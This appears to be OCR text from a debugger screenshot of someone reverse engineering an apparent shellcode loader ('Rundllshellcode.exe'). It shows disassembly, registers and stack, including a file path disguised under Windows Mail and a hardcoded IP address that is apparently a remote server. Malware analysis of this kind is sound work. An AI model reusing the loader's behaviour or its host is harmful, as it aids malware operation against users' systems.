 00000283F0065960
mov rax,rsp
mov qword ptr ds:[rax+10],rbx
mov qword ptr ds:[rax+18],rbp
mov qword ptr ds:[rax+20],rsi ; rsi:&L"C:\\Users\\g0\\Desktop\\yb\\yh\\yinhu\\yinhu\\Rundllshellcode.exe"
push rdi
push r12
push r13
push r14
push r15
sub rsp,250
mov rbp,rcx
xor r12d,r12d
lea rcx,qword ptr ss:[rsp+40]
mov dword ptr ds:[rax+8],r12d
xor edx,edx
mov r8d,208
call <JMP.&memset>
lea r9,qword ptr ds:[283F00A1B70] ; 00000283F00A1B70:L"install.cfg"
lea r8,qword ptr ds:[283F00AB494] ; 00000283F00AB494:L"C:\\Program Files\\Windows Mail"
lea rdx,qword ptr ds:[283F00A1A20] ; 00000283F00A1A20:L"%s\\%s"
lea rcx,qword ptr ss:[rsp+40]
call qword ptr ds:[<&wsprintfW>]
lea esi,qword ptr ds:[r12+1]
lea r13,qword ptr ds:[283F00AAC30] ; 00000283F00AAC30:"18.143.121.97"
00000283F00659C7
mov qword ptr ss:[rsp+30],r12
lea rcx,qword ptr ss:[rsp+40]
mov dword ptr ss:[rsp+28],80
lea rdi,qword ptr ds:[283F00AB6B8]
xor r9d,r9d
mov dword ptr ss:[rsp+20],3
mov r8d,esi
mov edx,80000000
call qword ptr ds:[<&CreateFileW>]
mov rbx,rax
test rax,rax
je 283F0065AC5
ds:[r12+1]=[1]=???
0659BB
内存 1
内存 3
内存 4
内存 5
监视 1
[x=] 局部变量
结构体
十六进制
ASCII
RAX 0000000000000029 ')'
RBX 0000000000000508
RCX 000000994BEFEEC8 L"C:\\Program Files\\Windows Mail\\install.cfg"
RDX 0000000080000000
RBP 00000283EFDA0000
RSP 000000994BEFEE88
RSI 0000000000000001
RDI 00000283F00AB6B8
R8 0000000000000001
R9 0000000000000000
R10 0000000000000000
R11 0000000000000000
R12 0000000000000000
R13 00000283F00AAC30 "18.143.121.97"
R14 0000000000000000
R15 0000000000000000
RIP 00000283F00659F3
RFLAGS 0000000000000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 000000EA (ERROR_MORE_DATA)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0033 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
默认 (x64 fastcall)
5
1: rcx 000000994BEFEEC8 000000994BEFEEC8 L"C:\\Program Files\\Windows Mail\\install.cfg"
2: rdx 0000000080000000 0000000080000000
3: r8 0000000000000001 0000000000000001
4: r9 0000000000000000 0000000000000000
5: [rsp+20] FFFFFFFF00000003 FFFFFFFF00000003
000000994BEFEE88 0000000000000202
000000994BEFEE90 00000283F00A1A20 L"%s\\%s"
000000994BEFEE98 00000283F00AB494 L"C:\\Program Files\\Windows Mail"
000000994BEFEEA0 00000283F00A1B70 L"install.cfg"